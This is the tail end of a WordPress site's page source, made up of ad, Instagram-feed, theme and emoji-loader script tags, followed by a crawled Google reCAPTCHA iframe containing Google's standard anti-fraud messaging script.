{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petite-stories/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ashvircreations.com/wp-admin/admin-ajax.php";
</script>
    <script>
        "use strict";
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
    <script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/navigation.js?ver=20170823" id="petite-stories-navigation-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/skip-link-focus-fix.js?ver=20170823" id="petite-stories-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/script.js?ver=20160720" id="petite-stories-script-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/accessibility.js?ver=20160720" id="petite-stories-accessibility-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765345525" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://ashvircreations.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://ashvircreations.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashvircreations.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashvircreations.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="smbHlZI97oz61fOgu52dgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766327144750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>